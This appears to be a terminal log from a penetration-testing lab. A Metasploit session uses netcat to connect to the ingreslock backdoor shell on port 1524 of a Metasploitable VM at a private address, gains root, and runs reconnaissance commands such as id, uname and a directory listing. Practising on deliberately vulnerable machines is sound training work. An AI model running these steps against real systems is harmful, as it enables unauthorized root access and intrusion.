 msf exploit(unix/ftp/vsftpd_234_backdoor) > nc -v 192.168.56.101 1524
[*] exec: nc -v 192.168.56.101 1524
192.168.56.101: inverse host lookup failed: Host name lookup failure
(UNKNOWN) [192.168.56.101] 1524 (ingreslock) open
root@metasploitable:/# whoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# cat /etc/os-release
cat: /etc/os-release: No such file or directory
root@metasploitable:/# pwd
/
root@metasploitable:/# ls -la /
total 101
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom → media/cdrom
drwxr-xr-x  14 root root 13540 Oct 18 10:27 dev
drwxr-xr-x  94 root root  4096 Oct 18 10:27 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 19520 Oct 18 10:27 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 112 root root     0 Oct 18 10:27 proc
drwxr-xr-x  13 root root  4096 Oct 18 10:27 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin